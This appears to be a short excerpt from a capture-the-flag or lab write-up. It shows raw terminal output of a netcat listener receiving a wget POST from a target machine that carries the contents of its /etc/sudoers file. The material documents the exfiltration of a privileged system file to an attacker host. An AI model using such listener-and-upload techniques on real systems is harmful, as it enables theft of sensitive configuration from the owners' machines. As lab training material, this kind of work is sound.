 nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.127.245 44464
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.14.91.59:4445
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 797

#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL

# See sudoers(5) for more information on "#include" directives: